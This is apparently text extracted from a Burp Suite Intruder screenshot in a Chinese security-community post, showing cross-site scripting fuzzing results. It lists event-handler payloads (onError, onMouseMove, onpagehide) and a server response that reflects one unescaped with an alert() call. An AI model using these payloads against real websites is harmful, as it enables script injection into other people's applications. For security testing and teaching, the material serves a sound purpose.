 Attack Save Columns
Results Target Positions Payloads Options
Filter: Not matching expression 2548 ?
Request Payload Status Error Timeout Length Comment
51 <html onMouseOut html o... 200 273
52 <body onMouseMove bod... 200 276
53 <body onResize body onR... 200 267
54 <object onError object on... 200 270
55 <body onPopState body o... 200 273
56 <html onMouseMove html ... 200 276
57 <applet onreadystatechan... 200 304
58 <body onpagehide body o... 200 273
59 <svg onunload svg onunlo... 200 264
60 <applet onerror applet one... 200 270
61 <body onkeyup body onke... 200 264
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 15 Jul 2019 13:33:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 96
Connection: close
Content-Type: text/html
<div><body onpagehide body onpagehide="javascript:javascript:alert(58)"></body onpagehide></div>
先知社区